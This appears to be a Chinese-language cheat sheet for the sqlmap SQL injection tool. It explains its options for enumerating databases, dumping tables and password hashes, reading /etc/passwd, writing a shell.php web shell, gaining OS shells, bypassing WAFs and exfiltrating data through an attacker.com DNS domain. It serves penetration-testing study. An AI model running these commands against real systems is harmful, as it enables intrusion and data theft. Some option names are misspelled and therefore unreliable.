概述
-
官网
-
其他特性:
- 数据库直接连接
-d, 不通过SQL注入,执行身份认证信息,ip,端口
- 与BurpSuite,Google结合使用,支持政策表但是限定测试目标
- 支持Basic, Digest, BTLM, CA 身份认证
- db版本, 用户,权限,hash枚举和字典破解,暴力破解表列名称
- 文件上传下载,UDF, 启动并执行存储过程,操作系统命令执行,访问win注册表
- 与w3af, metasploit集成结合使用,基于数据库服务进程提权和上传执行后门
升级:
1
2
3
4
5
|
# 在线更新sqlmap
sqlmap --update

# 离线升级
git pull
|
其他常识:
1
2
3
4
5
6
7
8
|
# 结果文件夹位置
/.root/sqlmap/output

# 日志
.sqlmap

# 配置文件
自己找
|
基本参数
1. Target
Get方法:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
|
   -u url链接   # get链接
   -f # 检查DBMS的指纹信息
   -p user_name # 指定字段参数
   -m list.txt  # 扫描url列表文件
   -g  # google搜索,自动去google找到然后自动注入    \” 是转义引号,如下所示:
   # 例如: sqlmap -g "inurl:\".php?id=1\"

   # 结果文件夹位置
   /.root/sqlmap/output

   -- users   # 有哪些user
   --banner  # banner 信息
   --dbs   # 有哪些库
   --schema   #元数据(查的是informatin_schema信息,前提是有权限)
   -a     # 所有的
   -d  “mysql://root:@192.168.20.10:3306/dvwa”    # 让sqlmap作为客户端链接数据库(dvwa是数据库名称)
|
Post方法:
就不是通过url来扫描了,而是body来进行扫描
1
2
3
4
5
6
7
8
9
|
 -r request.txt    # 使用http请求文件进行注入(burpsuite拦截的请求数据包复制保存到文件, 存在注入的位置用*标出)
 -l  log.txt       #  使用burpsuite log文件 (使用burpsuite:option-> Misc ->logging -> 这里选择Proxy-> 这里选择requests-> 选择log文件保存位置 )
 --force-ssl       #  支持Https,即听过https来进行请求,或在url域名后+443端口也可以
 -c  sqlmap.conf   #  扫描配置文件(把扫描配置写到里面,把它引用即可)


 # 查找文件
 dpokg -L    # 找有关..的文件包
 dpokg -L sqlmap | grep sqlmap.conf
|
2. Request
post请求
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
|
--data="user=xx&pswd=yy"   # 数据(对于post请求:除了保存请求头的方法,也可以这样data加参数, 也支持get方法:参数放--data后面)
--param-del=";"   # 变量分隔符(若多个变量不是以&分割),如:参数以分号分割   --data="name=1;id=11" --param-del=";"
--cookie "xxxxxxxxx" --level=2 # 带上cookie头(level=2时才会检查cookie是否存在注入点)		参数: set-cookie / --drop-set-cookie 是否丢弃上一个cookie,使用新的cookie
#cookie ---> 登陆后才能访问的页面
--user-agent="xxxxxxxxxx"   #  指定ua头
--random-agent --level=3  # 随机ua头字典: /usr/share/sqlmap/txt/user-agents.txt,  win下:sqlmap/data/txt/user-agents.txt
#--level>=3   # 才会检查user-agent头是否存在sql注入

#app/waf/IPS/IDS过滤异常的ua头,sqlmap会报错

--host "aaaaaaa" --level=5  # host头
--level=5  # 才会检查host头是否存在sql注入(一般不建议设置这么高)

--referrer --level=3     # 检查referrer
--level >=3   # 才会检查referrer是否存在sql注入

--headers="host:www.a.com\nUser-Agent:xps"   # 额外的自定义的headers(\n是换行,注意大小写)
--headers="X-Forwarded-For:* " --dbs --batch
--method=GET/POST  # 限定请求方法
|
三种身份认证类型:
- Basic
- Diagest
- NTLM
1
|
--auth-type Basic --auth-cred "user:pass" # --auth-type指定身份认证类型,后门是账号密码
|
基于客户端证书的身份认证 :
1
2
3
4
|
 # 用的很少
 # 下面两种参数不知道是哪个了,使用的时候自己查一下
 --auth-cert
 --auth-file="ca.PEM"    #含有私钥的PEM的证书文件
|
-
http(s)代理
使用代理防止被封等
1
2
3
|
--proxy="http://127.0.0.1:8888"          # 本地网络的话不需要代理设置
--auth-cred "user:pass"     # 如果需要身份认证
--ignore-proxy   # 忽略系统代理设置,通常用户扫描本地网络目标(用于对本地/内容目标进行扫描的时候)
|
-
超时
1
2
3
4
|
--deplay="6"      # 每次请求之间延迟时间, 单位:s
--timeout="10"    # 请求超时时间,浮点数,默认30s
--retries="5"      # 连接超时重试次数,默认3次
--randomsize="id"    # 长度、类型与原始值保持一致的前提下,指定每次请求随机取值 的参数name(对id随机取值,但长度与原始是一致的)
|
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
|
--scope         # 过滤日志(burp的request日志-->option,Logging,proxy,requests)内容, 通过正则筛选扫描对象;
-l burp.log  --scope="{www}?\.target\.{com|net|org}" --level=3

--safe-url / --safe-freq     # 检测和盲注阶段会产生大量失败请求,服务端可能因此销毁session。
#因此:每发送 --safe-freq次注入请求之后,发送一次正常的请求

--skip-urlencode    # 跳过url编码(默认GET方法会对内容进行编码,某些编码人员不遵守编码规则没编码)

--eval="import hashlib;hash=hashlib.md5(id).hexdigest()"   # 每次请求之前执行的py代码  / 每次请求更改或者增加新的参数值(时间依赖。其他参数依赖)后面值是依赖前面值的
-u "id=1?hash=c4ca423dj8caf5d" --eval ="import hashlib;hash=hashlib.md5(id).hexdigest()"        # 比如后面参数是hash的,每次都把id编码
|
1
2
3
4
5
6
7
8
9
|
#### <font color=red>3. Detection </font>
风险等级
```bash
--level # 1-5级(默认1) payload文件xml:/usr/share/sqpmap/xml/payloads, win:sqlmap\data\xml\payloads
--risk # 1-4级(默认1/无害), risk升高可能造成数据被篡改风险(update),2会增加事件的测试语句,3会增加OR语句的sql注入测试
--string / --not-string / --regexp / --code / --text-only / --titles # 页面比较,基于bool的注入监测,依据返回页面内容的百年华判断真假逻辑。但有些页面随着时间阈值变化,此时需要人为执行标识真假的字符串
|
4. Optimization
优化性能相关的参数
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
|
     --predict-output   # 预设输出。根据检测方法,比对返回值和统计表内容,不断缩小监测范围;版本名,用户名,密码,Provileges,role,db名,表名,列名;
     #与--threads不兼容;统计表
     #进而精确定位是什么数据库和版本等,        /usr/share/sqlmap/txt/common-outputs.txt

     --keep-alive  # 使用长连接,性能好,与--proxy不兼容, 但是大量长连接会严重占用服务器资源

     --null-connection   # 只获取相应页面大小值,而非内容; 【用于盲注判断 真假】,降低网络带宽消耗;与--text-only参数不兼容(基于页面内容比较判断 真假)

     --threads=10  # 最大并发线程,盲注时每个线程获取一个字符(7次请求),获取完成后线程结束;默认1,建议不要大于10(可能会影响站点性能)

     -o   # 开启前三个性能参数(除了--threads)
|
指纹信息
1
2
|
     # Figerprint
     -f  / --figerprint  / -b  /  --banner   # dbms指纹信息; DBMS,操作系统,架构,补丁
|
5. Enumeration
枚举
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
     --schema --batch --exclude-sysdbs  # sschema:元数据(使用默认选项)   -- batch:自动执行
     --count
     -a     # --all
     -b     # --banner
     --current-user
     --current-db
     --hostname		 # 机器的主名
     --is-dba
     --users         # 列出所有用户
     --passwords
     --privileges -U user_name  # 查看用户的权限(不加-U就是查当前用户)
     --roles
     --dbs          # 列出所有数据库
     --tables
     --columns
     --schema       # 列出information_schema信息    --schema --exclude-sysdbs

     # Dump数据:
     --dump  # 获取表中的数据,包括列
     --stop
     --dump-all exclude-sysdbs   # 除了系统库,...
     -C   # column
     -T  glag_table
     -D  dvwa
     -X
     -U   # user
     --start 100 --stop 200   # 指定分段
     --stop
     --sql-query "select * from users"   # 后面加要执行的sql语句

     --exclude-sysdbs  # 除去系统库
     --pivot-column=P...   #

# 指定库表的列
-D dvwa -T users --columns
# dump数据
-D dvwa -T users --dump
|
暴力破解
是基于字典的
1
2
3
4
|
# mysql <5.0没有information_schema库	, mysql>=5.0如果无权读取...
# access 无权读物MSysyObjects库
--common-tables
--common-columns   # (Access系统表无列信息)
|
文件系统
1
2
3
|
     FILE SYSTEM:
     --file-read="/etc/passwd"   # 读系统文件
     --file-write="shell.php"  --file-dest"/temp/shell.php"   # 写,前面是源文件,后门是要写入到的文件
|
UDF注入
详细的去查资料吧
1
2
3
4
5
|
     UDF injection:   (User Design Function)
     --udf-inject, --shared-lib   # 编译共享库创建并上传到DB Server,以此生成UDF实现高级注入。
     #Linux:share object, windows:DLL
|
操作系统
1
2
3
4
5
6
7
|
     OS:
     # mysql, postgresql:  上传共享库并生成 sys-exec(), sys_eval()两个UDF
     # MSsql: xp_cmdshell 存储过程(1.有就用,2.禁就启,3.没就建)
     --sql-shell
     --os-shell
     --os-cmd
|
6. Miscelianeous:

1
2
3
4
5
6
7
8
9
|

-z  # 参数助记符,
--answer="extending=N"   # 让出现提示的选项都选Y或N
--check-waf   # 检测WAF/IPS/IDS
--hpp   # 绕过检测WAF/IPS/IDS的有效方法;尤其对ASP/IIS 和ASP.NET/IIS检查
--identify   # 彻底检查WAF/IPS/I
-mobile  # 模拟智能手机设备
--purge-output   # 清除output文件夹
--smart   # 当有大量检测目标的时候,只选择基于错误的检测结果
--wizard  # 向导方式
|
7. General
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
|
-s    # sqlite会话文件保存位置
-t    # 记录流量文件保存位置
--charset=GBK   # 强制字符编码
--crawl=3  # 从起始位置爬站深度
--csv-del=";"   # dump数据默认存在于","分割的csv文件中,可以指定其他分隔符
--dbms-cred   # 指定数据库账号
--flush-session  # 清空session
--force-ssl    # 让sqlmap知道访问的是https的网站
--fresh-queries   # 忽略seeeion查询结果
--hex -v 3     # dump非ASCII字符内容时,将其编码为16进制形式,收到后解码还原
--output-dir="/tmp"
--parse-errors    # 分析和显示数据库内建保存信息
--save   # 将命令保存成配置文件
|
8. Windows Registory
win注册表
1
2
3
4
5
|
# 前提是有权限
--reg-read  # 读取
--reg-add   # 添加
--reg-del
--reg-key, --reg-value, --reg-data, --reg-type=''    #..键的值等于...
|
9. injection
注入
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
|
-p "id,referrer"  指定扫描参数(即存在注入的那个参数),使 --level失效

--skip="name, user-agent"   # 排除指定的扫描参数

--dbms  # 判断数据库类型
--dbms="mysql"   # 指定只用mysql的方法进行注入
--os=''    # 指定系统
--invalid-bignum    /   --invalid-logical   # bignum使用大数使参数值失效id=99999999;  logical 使用布尔判断使取值失效 id=13 AND 18=19

--no-cast  #  榨取数据时,sqlmap将所有结果转换为str,并将空格替换NULL结果
--no-escape # 关闭功能:(当payload中用单引号界定str时,sqlmap使用char()编码逃逸的方法替换str)
--prefix   # 前缀
--suffix   # 后缀    “...?id=1” -p id --prefix"')" --suffix "AND ('abc'='abc"
--tamper="xxxxx, yyyyyy, zzzzzz"   # 混淆脚本(可自定义脚本),染过应用层过滤,ips,waf    位置:/usr/share/sqlmaptamper

#伪静态注入(全是斜线,使用“*”符号来自定义注射位置)
sqlmap -u "http://www.xxx.com/123/456*/789" -v 4
|
10. Techniques
技术
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
|
#默认使用全部技术
B:  Boolean-based bind
E:  Error-based
U:  Union auery-based
S:  Stacked queries (文件系统,操作系统,注册表必须)
T:  Time-based-bind

--time-sec  # 基于时间的注入检测相应延迟时间(默认5s)
--union-cols 6-9  # 默认联合查询1-10列,随--level增大最多支持50列

--union-char 123  # 联合查询默认使用NULL, 极端情况下NULL可能失败,此时可以手动执行数值

--dns-domain attacker.com # 攻击者控制了DNS服务器,使用此功能可以提高数据榨取速度

--second-order http://1.1.1.1/a.php  # 在一个页面注入的结果,在另一个页面体现出来
|
小例子
获取指定数据库 指定表 指定列
1
|
--batch -D 'dbname' -T 'tablename' -C 'username.password' --dump
|
提权操作
1
2
3
4
5
6
7
8
|
# 数据库提权
--batch --sql-hell

# 系统提权
--batch --os-shell

# 执行系统命令(前提要有权限)
--os-cmd=ls /
|
把文件上传到数据库服务器中
1
|
sqlmap.py --file-write --file-dest "服务器路径"
|
